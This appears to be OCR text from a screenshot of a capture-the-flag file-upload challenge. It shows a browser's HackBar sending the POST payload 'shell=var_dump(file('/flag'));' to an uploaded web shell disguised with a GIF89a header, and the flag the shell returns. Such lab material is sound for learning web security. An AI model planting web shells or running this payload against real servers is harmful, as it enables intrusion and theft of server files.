 3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81/uploa
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
GIF89a array(1) { [0]=> string(43) "flag{ff16f5e6-59cc-40a2-a0e4-25137f2e900b} " }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar Hac
Encryption Encoding SQL XSS Other
Load URL
http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81/upload/28c042adc92267d9300fc0c79e202555/123.wuyu
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=var_dump(file('/flag'));